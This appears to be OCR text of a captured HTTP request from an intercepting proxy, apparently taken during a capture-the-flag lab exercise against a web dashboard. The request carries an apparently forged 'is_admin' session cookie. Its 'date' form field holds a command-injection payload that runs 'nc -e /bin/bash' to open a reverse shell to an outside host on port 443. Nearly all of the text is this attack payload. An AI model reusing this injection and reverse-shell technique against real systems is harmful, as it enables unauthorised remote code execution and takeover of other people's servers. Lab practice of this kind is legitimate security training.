 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Connection: close
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 date=2023-09-15;nc -e /bin/bash 10.10.16.4 443